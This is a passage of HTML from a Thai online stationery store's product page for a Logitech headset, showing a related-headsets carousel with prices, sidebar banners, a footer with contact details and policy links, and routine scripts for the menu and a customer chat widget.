href=\"https:\/\/stationerymine.com\/logitech-usb-headset-h340-black-ap-fs051297#review-form\">\u0e40\u0e1b\u0e47\u0e19\u0e04\u0e19\u0e41\u0e23\u0e01\u0e17\u0e35\u0e48\u0e23\u0e35\u0e27\u0e34\u0e27\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49<\/a><\/div><\/div>","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/stationerymine.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":80968,\"uenc\":\"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vbG9naXRlY2gtdXNiLWhlYWRzZXQtaDM0MC1ibGFjay1hcC1mczA1MTI5Nw~~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"THB","productCurrentScope":"website"}            }
        }
    }</script>  <div class="categories-related-product">   <div class="related-upsell-wrapper block block-detail related related-catalogs"><div class="detail-title"><span>สินค้าที่เกี่ยวข้อง</span></div><div class="block-content content" aria-labelledby="block-related-heading"><div class="grid products-grid products-related"><div class="grid-product-type products list items product-items slider-products">  <div class="item product product-item"><div class="product-item-info" data-container="product-grid"><a href="https://stationerymine.com/logitech_stereo_headset_h111_01_fs051273" class="product photo product-item-photo">  <span class="product-image-container" style="width:300px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/67b40ad19abdf9b566f26db2b5cdbcd9/f/s/fs051273_logitech_stereo_headset_h111_01.jpg"  width="" height="" alt="หูฟังพร้อมไมโครโฟน Logitech Stereo Headset H111"/></span></span> </a> <!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="หูฟังพร้อมไมโครโฟน Logitech Stereo Headset H111" href="https://stationerymine.com/logitech_stereo_headset_h111_01_fs051273">หูฟังพร้อมไมโครโฟน Logitech Stereo Headset H111</a></strong>   <div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://stationerymine.com/logitech_stereo_headset_h111_01_fs051273#review-form">เป็นคนแรกที่รีวิวสินค้านี้</a></div></div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="81058" data-price-box="product-id-81058">      <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span  id="product-price-81058"  data-price-amount="299" data-price-type="finalPrice" class="price-wrapper " ><span class="price">299.00 ฿</span></span>  </span>   </div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">    <button class="action tocart primary" data-post='{"action":"https:\/\/stationerymine.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vbG9naXRlY2gtdXNiLWhlYWRzZXQtaDM0MC1ibGFjay1hcC1mczA1MTI5Nw~~\/product\/81058\/","data":{"product":"81058","uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vbG9naXRlY2gtdXNiLWhlYWRzZXQtaDM0MC1ibGFjay1hcC1mczA1MTI5Nw~~"}}' type="button" title="เพิ่มในตะกร้า"><span>เพิ่มในตะกร้า</span></button>   </div><div class="actions-secondary">  <a href="#" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":81058,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vbG9naXRlY2gtdXNiLWhlYWRzZXQtaDM0MC1ibGFjay1hcC1mczA1MTI5Nw~~"}}' class="action towishlist btn-action link-wishlist" data-action="add-to-wishlist" title="เพิ่มในรายการโปรด"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></div>  <div class="item product product-item"><div class="product-item-info" data-container="product-grid"><a href="https://stationerymine.com/logitech-zone-wired-headset-for-teams_fs051396" class="product photo product-item-photo">  <span class="product-image-container" style="width:300px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/67b40ad19abdf9b566f26db2b5cdbcd9/f/s/fs051396_logitech_zone_wired_headset_for_teams_01.jpg"  width="" height="" alt="หูฟังพร้อมไมโครโฟน Logitech ZONE WIRED  HEADSET for Teams"/></span></span> </a> <!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="หูฟังพร้อมไมโครโฟน Logitech ZONE WIRED  HEADSET for Teams" href="https://stationerymine.com/logitech-zone-wired-headset-for-teams_fs051396">หูฟังพร้อมไมโครโฟน Logitech ZONE WIRED  HEADSET for Teams</a></strong>   <div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://stationerymine.com/logitech-zone-wired-headset-for-teams_fs051396#review-form">เป็นคนแรกที่รีวิวสินค้านี้</a></div></div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="81069" data-price-box="product-id-81069">      <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span  id="product-price-81069"  data-price-amount="4590" data-price-type="finalPrice" class="price-wrapper " ><span class="price">4,590.00 ฿</span></span>  </span>   </div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">    <button class="action tocart primary" data-post='{"action":"https:\/\/stationerymine.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vbG9naXRlY2gtdXNiLWhlYWRzZXQtaDM0MC1ibGFjay1hcC1mczA1MTI5Nw~~\/product\/81069\/","data":{"product":"81069","uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vbG9naXRlY2gtdXNiLWhlYWRzZXQtaDM0MC1ibGFjay1hcC1mczA1MTI5Nw~~"}}' type="button" title="เพิ่มในตะกร้า"><span>เพิ่มในตะกร้า</span></button>   </div><div class="actions-secondary">  <a href="#" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":81069,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vbG9naXRlY2gtdXNiLWhlYWRzZXQtaDM0MC1ibGFjay1hcC1mczA1MTI5Nw~~"}}' class="action towishlist btn-action link-wishlist" data-action="add-to-wishlist" title="เพิ่มในรายการโปรด"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></div>  <div class="item product product-item"><div class="product-item-info" data-container="product-grid"><a href="https://stationerymine.com/logitech-usb-headset-h390-au-off-white-fs061135" class="product photo product-item-photo">  <span class="product-image-container" style="width:300px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/67b40ad19abdf9b566f26db2b5cdbcd9/f/s/fs061135_logitech_usb_headset_h390_au_off_white_01.jpg"  width="" height="" alt="หูฟังพร้อมไมโครโฟน Logitech USB Headset H390 สีขาว"/></span></span> </a> <!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="หูฟังพร้อมไมโครโฟน Logitech USB Headset H390 สีขาว" href="https://stationerymine.com/logitech-usb-headset-h390-au-off-white-fs061135">หูฟังพร้อมไมโครโฟน Logitech USB Headset H390 สีขาว</a></strong>   <div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://stationerymine.com/logitech-usb-headset-h390-au-off-white-fs061135#review-form">เป็นคนแรกที่รีวิวสินค้านี้</a></div></div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="80970" data-price-box="product-id-80970">      <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span  id="product-price-80970"  data-price-amount="1190" data-price-type="finalPrice" class="price-wrapper " ><span class="price">1,190.00 ฿</span></span>  </span>   </div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">    <button class="action tocart primary" data-post='{"action":"https:\/\/stationerymine.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vbG9naXRlY2gtdXNiLWhlYWRzZXQtaDM0MC1ibGFjay1hcC1mczA1MTI5Nw~~\/product\/80970\/","data":{"product":"80970","uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vbG9naXRlY2gtdXNiLWhlYWRzZXQtaDM0MC1ibGFjay1hcC1mczA1MTI5Nw~~"}}' type="button" title="เพิ่มในตะกร้า"><span>เพิ่มในตะกร้า</span></button>   </div><div class="actions-secondary">  <a href="#" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":80970,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vbG9naXRlY2gtdXNiLWhlYWRzZXQtaDM0MC1ibGFjay1hcC1mczA1MTI5Nw~~"}}' class="action towishlist btn-action link-wishlist" data-action="add-to-wishlist" title="เพิ่มในรายการโปรด"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></div>  <div class="item product product-item"><div class="product-item-info" data-container="product-grid"><a href="https://stationerymine.com/logitech_stereo_headset_h151_fs051280" class="product photo product-item-photo">  <span class="product-image-container" style="width:300px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/67b40ad19abdf9b566f26db2b5cdbcd9/f/s/fs051280_logitech_stereo_headset_h151_01.jpg"  width="" height="" alt="หูฟังพร้อมไมโครโฟน Logitech Stereo Headset H151"/></span></span> </a> <!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="หูฟังพร้อมไมโครโฟน Logitech Stereo Headset H151" href="https://stationerymine.com/logitech_stereo_headset_h151_fs051280">หูฟังพร้อมไมโครโฟน Logitech Stereo Headset H151</a></strong>   <div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://stationerymine.com/logitech_stereo_headset_h151_fs051280#review-form">เป็นคนแรกที่รีวิวสินค้านี้</a></div></div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="81060" data-price-box="product-id-81060">      <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span  id="product-price-81060"  data-price-amount="499" data-price-type="finalPrice" class="price-wrapper " ><span class="price">499.00 ฿</span></span>  </span>   </div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">    <button class="action tocart primary" data-post='{"action":"https:\/\/stationerymine.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vbG9naXRlY2gtdXNiLWhlYWRzZXQtaDM0MC1ibGFjay1hcC1mczA1MTI5Nw~~\/product\/81060\/","data":{"product":"81060","uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vbG9naXRlY2gtdXNiLWhlYWRzZXQtaDM0MC1ibGFjay1hcC1mczA1MTI5Nw~~"}}' type="button" title="เพิ่มในตะกร้า"><span>เพิ่มในตะกร้า</span></button>   </div><div class="actions-secondary">  <a href="#" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":81060,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vbG9naXRlY2gtdXNiLWhlYWRzZXQtaDM0MC1ibGFjay1hcC1mczA1MTI5Nw~~"}}' class="action towishlist btn-action link-wishlist" data-action="add-to-wishlist" title="เพิ่มในรายการโปรด"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></div>  <div class="item product product-item"><div class="product-item-info" data-container="product-grid"><a href="https://stationerymine.com/logitech-usb-headset-h390-fs061128" class="product photo product-item-photo">  <span class="product-image-container" style="width:300px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/67b40ad19abdf9b566f26db2b5cdbcd9/f/s/fs061128_logitech_usb_headset_h390_au_rose_01.jpg"  width="" height="" alt="หูฟังพร้อมไมโครโฟน Logitech USB Headset H390 สีชมพู"/></span></span> </a> <!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="หูฟังพร้อมไมโครโฟน Logitech USB Headset H390 สีชมพู" href="https://stationerymine.com/logitech-usb-headset-h390-fs061128">หูฟังพร้อมไมโครโฟน Logitech USB Headset H390 สีชมพู</a></strong>   <div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://stationerymine.com/logitech-usb-headset-h390-fs061128#review-form">เป็นคนแรกที่รีวิวสินค้านี้</a></div></div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="81757" data-price-box="product-id-81757">      <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span  id="product-price-81757"  data-price-amount="1190" data-price-type="finalPrice" class="price-wrapper " ><span class="price">1,190.00 ฿</span></span>  </span>   </div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">    <button class="action tocart primary" data-post='{"action":"https:\/\/stationerymine.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vbG9naXRlY2gtdXNiLWhlYWRzZXQtaDM0MC1ibGFjay1hcC1mczA1MTI5Nw~~\/product\/81757\/","data":{"product":"81757","uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vbG9naXRlY2gtdXNiLWhlYWRzZXQtaDM0MC1ibGFjay1hcC1mczA1MTI5Nw~~"}}' type="button" title="เพิ่มในตะกร้า"><span>เพิ่มในตะกร้า</span></button>   </div><div class="actions-secondary">  <a href="#" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":81757,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vbG9naXRlY2gtdXNiLWhlYWRzZXQtaDM0MC1ibGFjay1hcC1mczA1MTI5Nw~~"}}' class="action towishlist btn-action link-wishlist" data-action="add-to-wishlist" title="เพิ่มในรายการโปรด"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></div>  <div class="item product product-item"><div class="product-item-info" data-container="product-grid"><a href="https://stationerymine.com/logitech-usb-headset-sterio-h570e-for-vc-fs051365" class="product photo product-item-photo">  <span class="product-image-container" style="width:300px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/67b40ad19abdf9b566f26db2b5cdbcd9/f/s/fs051365_logitech_usb_headset_sterio_h570e_for_vc_01.jpg"  width="" height="" alt="หูฟังพร้อมไมโครโฟน Logitech USB Headset Sterio H570e for VC"/></span></span> </a> <!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="หูฟังพร้อมไมโครโฟน Logitech USB Headset Sterio H570e for VC" href="https://stationerymine.com/logitech-usb-headset-sterio-h570e-for-vc-fs051365">หูฟังพร้อมไมโครโฟน Logitech USB Headset Sterio H570e for VC</a></strong>   <div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://stationerymine.com/logitech-usb-headset-sterio-h570e-for-vc-fs051365#review-form">เป็นคนแรกที่รีวิวสินค้านี้</a></div></div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="80972" data-price-box="product-id-80972">      <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span  id="product-price-80972"  data-price-amount="1990" data-price-type="finalPrice" class="price-wrapper " ><span class="price">1,990.00 ฿</span></span>  </span>   </div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">    <button class="action tocart primary" data-post='{"action":"https:\/\/stationerymine.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vbG9naXRlY2gtdXNiLWhlYWRzZXQtaDM0MC1ibGFjay1hcC1mczA1MTI5Nw~~\/product\/80972\/","data":{"product":"80972","uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vbG9naXRlY2gtdXNiLWhlYWRzZXQtaDM0MC1ibGFjay1hcC1mczA1MTI5Nw~~"}}' type="button" title="เพิ่มในตะกร้า"><span>เพิ่มในตะกร้า</span></button>   </div><div class="actions-secondary">  <a href="#" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":80972,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vbG9naXRlY2gtdXNiLWhlYWRzZXQtaDM0MC1ibGFjay1hcC1mczA1MTI5Nw~~"}}' class="action towishlist btn-action link-wishlist" data-action="add-to-wishlist" title="เพิ่มในรายการโปรด"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></div> </div></div></div></div><script type="text/javascript">
            require([
                'jquery',
                'Sm_ListingTabs/js/owl.carousel'
            ], function ($) {
                jQuery.noConflict();
                jQuery(document).ready(function ($) {
                    var owl_related_catalogs = $(".related-catalogs .slider-products");
                    owl_related_catalogs.owlCarousel({
                        responsive: {
                            0: {
                                items: 2
                            },
                            480: {
                                items: 2
                            },
                            768: {
                                items: 4
                            },
                            992: {
                                items: 4
                            },
                            1200: {
                                items: 4
                            }
                        },
                        autoplay: false,
                        loop: false,
                        nav: true, 
                        dots: false,
                        autoplaySpeed: 500,
                        navSpeed: 500,
                        dotsSpeed: 500,
                        autoplayHoverPause: false,
                        margin: 30,
                    });
                });
            });</script> </div></div></div><div class="col-lg-3 col-md-3 col-right-main"><div class="sidebar sidebar-additional">  <div class="dhas-product-view-top-sidebar"><div class="static-image col-12 ">
<img src="https://stationerymine.com/media/wysiwyg/STM-Banner/No.3_2NOV2021_268x361_AW_STM_YOK_THIN_2.jpeg" alt="" />
<picture>
<source type="image/webp" srcset="https://stationerymine.com/media/wysiwyg/STM-Banner/No.9_Website_17Apr2020_268x200_AW_STM_SPM_01.webp" />
<img src="https://stationerymine.com/media/wysiwyg/STM-Banner/No.9_Website_17Apr2020_268x200_AW_STM_SPM_01.jpg" alt=""/>
</picture>
</div>
<div class="static-image col-12 mt-3">

<img src="https://stationerymine.com/media/wysiwyg/STM-Banner/No.16_Website_11Nov2020_268x300_AW_STM_SPM.jpg" alt=""/>
</div>
<div class="static-image col-12 mt-3">
<picture>
<source type="image/webp" srcset="https://stationerymine.com/media/wysiwyg/STM-Banner/No.9_Website_17Apr2020_268x411_AW_STM_SPM_03.webp" />
<img src="https://stationerymine.com/media/wysiwyg/STM-Banner/No.9_Website_17Apr2020_268x411_AW_STM_SPM_03.jpg" alt=""/>
</picture>
</div>
</div>   <div class="message info empty"><div>เราไม่สามารถหาสินค้าที่ตรงกับตัวเลือก</div></div></div></div></div></div></div></main><footer class="page-footer"><div class="footer footer-wrapper">  <a id="yt-totop-fix" href="javascript:void(0)" title="Go to Top"></a>   <div class="footer-container footer-style-13"><div class="footer-wrapper"><!-- <div class="footer-top">
</div> -->
<div class="footer-middle">
<div class="container">
<div class="middle-content-block">
<div class="row">
<div class="col-md-4 col-sm-6 col-xs-12 contact-footer">
<div class="footer-block">
<div class="footer-block-title">
<h3>ติดต่อเรา</h3>
</div>
<div class="footer-block-content">
<ul class="links-contact">
<ul class="links-contact">
<li class="add-icon gtm-address"><a href="https://goo.gl/maps/mt14Cb86X7vWsCaJ6" target="_blank">บริษัท ดี เอช เอ สยามวาลา จำกัด :<br />เลขที่ 202 ถนนสุรวงศ์ เขตบางรัก กรุงเทพฯ 10500</a></li>
<li class="email-icon gtm-email middle-content">อีเมล : <a href="/cdn-cgi/l/email-protection#6e060f1e1e17311a0131060b021e2e1d1a0f1a0701000b1c170307000b400d0103" target="_blank"><span class="__cf_email__" data-cfemail="1b737a6b6b62446f7444737e776b5b686f7a6f7274757e69627672757e35787476">[email&#160;protected]</span></a></li>
<li class="phone-icon gtm-tel middle-content"><a href="tel:02 668 0102" target="_blank">โทร : 02-668-0102</a></li>
</ul>
</ul>
<div class="d-inline-block"><a class="gtm-fb" href="https://www.facebook.com/STATIONERYMINE"><img src="https://stationerymine.com/media/wysiwyg/icon/fb.png" alt="" width="30" height="30" /></a> <a class="gtm-ig" href="https://www.instagram.com/stationerymine/"><img src="https://stationerymine.com/media/wysiwyg/icon/ig.png" alt="" width="30" height="30" /></a> <a class="gtm-line" href="https://lin.ee/xSX5FeY"><img src="https://stationerymine.com/media/wysiwyg/icon/line.png" alt="" width="30" height="30" /></a></div>
</div>
</div>
</div>
<div class="col-md-2 col-sm-6 col-xs-12 our-services">
<div class="footer-block">
<div class="footer-block-title">
<h3>เกี่ยวกับเรา</h3>
</div>
<div class="footer-block-content">
<ul class="links-footer">
<li class="gtm-aboutus"><a href="https://stationerymine.com/about-us">เกี่ยวกับเรา</a></li>
<!--li><a href="https://stationerymine.com/shopper-guide">คู่มือนักช้อป</a></li-->
<li><a href="https://stationerymine.com/faqs">คำถามที่พบบ่อย</a></li>
<li class="gtm-contact"><a href="https://stationerymine.com/contact/index/index/">ติดต่อเรา</a></li>
<li><a href="https://stationerymine.com/privacy-notice">ประกาศนโยบายความเป็นส่วนตัว</a></li>
<!-- <li><a href="https://stationerymine.com/terms-and-conditions">นโยบายการใช้งานเว็บไซต์</a></li> -->
<!-- <li><a href="https://stationerymine.com/terms-and-conditions">นโยบายการใช้คุกกี้</a></li> -->
<li><a href="https://stationerymine.com/delivery-policy">นโยบายการจัดส่ง</a></li>
<li><a href="https://stationerymine.com/exchange-and-return-policy">นโยบายการเปลี่ยน/คืน สินค้า</a></li>
<!--li><a href="https://stationerymine.com/how-to-pay">วิธีการสั่งซื้อและชำระเงิน</a></li>
<li><a href="https://stationerymine.com/how-to-request-a-quotation">วิธีการขอใบเสนอราคา</a></li>
<li><a href="https://stationerymine.com/dhas-mania-condition">DHAS MANIA คืออะไร?</a></li>
<li><a href="https://stationerymine.com/dhas-mania-how-to-register">วิธีการสมัคร DHAS MANIA</a></li>
<li><a href="https://stationerymine.com/shipping-price-list">วิธีเช็คอัตราค่าจัดส่ง</a></li--></ul>
</div>
</div>
</div>
<div class="col-md-2 col-sm-6 col-xs-12 our-services">
<div class="footer-block">
<div class="footer-block-title">
<h3>บริการลูกค้า</h3>
</div>
<div class="footer-block-content">
<ul class="links-footer">
<li><a href="https://stationerymine.com/sales/guest/form">ตรวจสอบสถานะสินค้า</a></li>
<li><a href="https://stationerymine.com/services">คู่มือนักช้อป</a></li>
<!--li><a href="https://stationerymine.com/how-to-dhas-mania">ระบบเก็บคะแนน</a></li-->
<li><a href="https://stationerymine.com/cookie-delete">วิธีลบคุกกี้</a></li>

</ul>
</div>
</div>
</div>
<div class="col-md-4 col-sm-6 col-xs-12 blog-footer">
<div class="footer-block">
<div class="footer-block-title">
<h3>สมัครรับข่าวสาร</h3>
</div>
 <div class="block-subscribe-footer"><form class="form subscribe" novalidate action="https://stationerymine.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-footer-validate-detail"><div class="newsletter-content input-group"><div class="input-box"><input name="email" type="email" id="newsletter-footer" onfocus="if(this.value=='ที่อยู่อีเมลของคุณ') this.value='';" onblur="if(this.value=='') this.value='ที่อยู่อีเมลของคุณ';" value="ที่อยู่อีเมลของคุณ" data-validate="{required:true, 'validate-email':true}"/></div><div class="action-button"><button class="action subscribe primary" title="รับข่าวสาร" type="submit"><span>รับข่าวสาร</span></button></div></div></form></div>
<div style="margin-top: 20px;"></div>
</div>
</div>
</div>
</div>
</div>
</div>
<style xml="space"><!--
#subscribelist {
  position: relative;
}

#subscribelist li {
  margin: 0;
  padding: 0;
  list-style: none;
  position: absolute;
  top: 0;
}
.footer-style-13 a:hover{
color:#d0052b !important;
}
#subscribelist li, #subscribelist a {
  height: 48px;
  display: block;
}

#fbsub {
  left: 0px;
  width: 48px;
  background: url('https://stationerymine.com/media/wysiwyg/STM-Logo/social-footer-logo.png') 0 0;
}
#linesub {
  left: 48px;
  width: 48px;
  background: url('https://stationerymine.com/media/wysiwyg/STM-Logo/social-footer-logo.png') -48px 0;
}
#callsub {
  left: 96px;
  width: 48px;
  background: url('https://stationerymine.com/media/wysiwyg/STM-Logo/social-footer-logo.png') -96px 0;
}
#emailsub {
  left: 144px;
  width: 48px;
  background: url('https://stationerymine.com/media/wysiwyg/STM-Logo/social-footer-logo.png') -144px 0;
}
--></style> <div class="footer-bottom"><div class="container"><div class="bottom-content"><div class="row"><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 copyright-footer"> <address>Stationerymine.com &copy; 2020
All Rights Reserved.
				</address></div><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 footer-payment"><div class="pull-right">
<div class="row">
<div class="col-3">
<a href='https://dbdregistered.dbd.go.th/api/public/shopinfo?param=9E5737A7D200C44387B0346D6AA6F4E95A74C757539294F16E4D2668943B4F67' target="_blank">
<img src='https://dbdregistered.dbd.go.th/api/public/banner?param=9E5737A7D200C44387B0346D6AA6F4E95A74C757539294F16E4D2668943B4F67' />
</a>

</div>
<div class="col-9">
<img src="https://stationerymine.com/media/wysiwyg/payment/payment-id16.png" alt="Payment" />
</div>
</div>
</div>
<div class="d-lg-none" style="margin-bottom:90px;" ></div>
</div></div></div></div></div></div></div>  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
    require(["jquery"],function ($) {

        $('.sm-megamenu-child .sm_megamenu_title .btn-open-sub').each(function(){
            $(this).append('<i class="fa fa-plus"></i>');
        });

});</script> <div class="menu-mobile-display hidden-md hidden-lg hidden-xl"><ul><li> <a href="/"><div class="itemmenu"><i class="fa fa-home"></i> <span>หน้าแรก</span></div></a></li> <li> <a id="sidebar-buttonx" href="#"><div class="itemmenu"><i class="fa fa-bars"></i> <span>เมนู</span></div></a></li> <!--li data-toggle="modal" data-target="#myModal"><a href="#"><div class="itemmenu"><i class="fa fa-search"></i> <span>ค้นหา</span></div></a></li--><li> <a href="/checkout/cart" data-bind="scope: 'minicart_content'"><div class="numb-wrapper" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><div class="numb"><!-- ko text: getCartParam('summary_count') --> 0 <!-- /ko --></div></div><div class="itemmenu"><i class="fa fa-shopping-basket"></i> <span>ตะกร้า</span></div></a></li> <li> <a class="open-myaccount"><div class="itemmenu"><i class="fa fa-user"></i> <span>สมาชิก</span></div></a></li> <li> <a href="/contact/index/index"><div class="itemmenu"><i class="fa fa-phone"></i> <span>ติดต่อเรา</span></div></a></li></ul></div><div class="myaccount-nav"><h4 class="menu-title-acc">สมาชิก</h4>  <ul><li> <a href="/customer/account/login">เข้าสู่ระบบ</a></li> <li> <a class="newcust" href="/customer/account/create">สมัครสมาชิก</a></li></ul></div><div class="searchpopup"><div class="modal fade" id="myModal" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-body">  <div class="block-content"><form class="form minisearch" id="search_mini_form" action="https://stationerymine.com/catalogsearch/result/" method="get"><div class="field search"><div class="control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://stationerymine.com/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" onfocus="if(this.value=='ค้นหาสินค้าที่นี่...') this.value='';" onblur="if(this.value=='') this.value='ค้นหาสินค้าที่นี่...';" value="ค้นหาสินค้าที่นี่..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off"/><div id="search_autocomplete" class="search-autocomplete"></div></div></div><div class="actions"><button type="submit" title="ค้นหา" class="btn-search-header"><span>ค้นหา</span></button></div></form></div></div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button></div></div></div></div></div><script type="text/javascript">
    require(["jquery"],function ($) {
        $('body').append("<div class='opacitybg'></div><div class='opacitybg2'></div>");
        $('#sidebar-buttonx').click(function () {
            $('body').find('.opacitybg').toggleClass("vis");
            $('body').toggleClass('navbar-active');
            $(this).toggleClass('active');
            $('body').find('.opacitybg2').removeClass("vis");
            $('.myaccount-nav').removeClass("vis2");
        });
        $('.opacitybg').click(function () {
            $('body').find('.opacitybg').removeClass("vis");
            $('body').toggleClass('navbar-active');
            $(this).toggleClass('active');
            
            
        });
        $('.opacitybg2').click(function () {
            $('body').find('.opacitybg2').removeClass("vis");
            $('.myaccount-nav').toggleClass("vis2");
        });
        $(".open-myaccount").click(function(){
            $('body').find('.opacitybg2').toggleClass("vis");
            $('.myaccount-nav').toggleClass("vis2");
            $('body').find('.opacitybg').removeClass("vis");
            $('body').removeClass('navbar-active');
            $('#sidebar-buttonx').removeClass('active');
        });
    });</script> <div class="widget block block-static-block"></div> <div class="widget block block-static-block"><p>
<script type="text/javascript" xml="space">// <![CDATA[
      (function(d,t) {
        var BASE_URL="https://app.omoo.co";
        var g=d.createElement(t),s=d.getElementsByTagName(t)[0];
        g.src=BASE_URL+"/packs/js/sdk.js";
        g.defer = true;
        g.async = true;
        s.parentNode.insertBefore(g,s);
        g.onload=function(){
          window.chatwootSDK.run({
            websiteToken: 'wdgbckhjteNphXftCh6aUFtF',
            baseUrl: BASE_URL
          })
        }
  })(document, "script");
 // ]]></script>
</p>
<style xml="space"><!--
    button.woot-widget-bubble {
        padding: 0 !important;
    }

    button.woot-widget-bubble:focus {
        border-radius: 100px;
        bottom: 20px;
        cursor: pointer;
        height: 64px;
        position: fixed;
        user-select: none;
        width: 64px;
        padding: 0 !important;
    }
--></style></div></div></footer> <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
